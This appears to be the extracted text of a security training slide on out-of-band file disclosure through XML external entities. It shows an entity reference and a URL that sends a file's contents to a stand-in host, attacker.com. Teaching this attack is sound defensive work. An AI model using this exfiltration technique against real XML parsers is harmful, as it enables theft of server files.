

# File Disclosure- Out of Band
&name;
http://attacker.com?collect=contents-of-file
goodies.txt